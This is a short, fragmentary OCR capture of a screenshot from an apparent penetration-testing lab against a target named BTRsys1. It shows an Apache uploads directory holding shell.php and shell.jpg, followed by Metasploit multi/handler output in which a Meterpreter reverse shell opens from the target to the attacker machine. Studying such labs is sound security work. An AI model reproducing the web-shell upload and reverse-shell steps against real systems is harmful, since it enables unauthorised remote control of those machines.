 Index of /uploads
192.168.1.107/uploads/
Kali Linux Kali Training Kali Tools Kali Docs
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.jpg 2020-06-25 02:12 1.1K
shell.php 2020-06-25 02:12 1.1K
Apache/2.4.7 (Ubuntu) Server at 192.168.1.107 Port 80
Waiting for 192.168.1.107...
root@kali: ~ root@kali: ~
may be specified)
LPORT 4444 yes The listen port
截图工具
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (38288 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:
40994) at 2020-06-25 05:52:49 -0400
meterpreter > sysinfo
Computer : BTRsys1
OS : Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 1
5 03:51:12 UTC 2014 i686
Meterpreter : php/linux